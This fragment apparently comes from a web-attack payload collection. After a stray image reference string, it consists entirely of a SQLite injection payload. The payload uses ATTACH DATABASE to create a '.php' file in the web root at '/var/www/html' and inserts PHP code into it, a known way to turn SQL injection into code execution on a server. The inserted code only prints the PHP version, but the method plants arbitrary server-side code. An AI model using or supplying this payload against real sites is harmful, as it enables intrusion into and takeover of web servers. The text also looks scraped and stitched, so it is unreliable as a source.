 ATTACH DATABASE '/var/www/html/filename.php' AS zzzz ; CREATE TABLE zzzz.payload (dataz text);INSERT INTO zzzz.payload (dataz) VALUES ('<?php echo phpversion();;?>');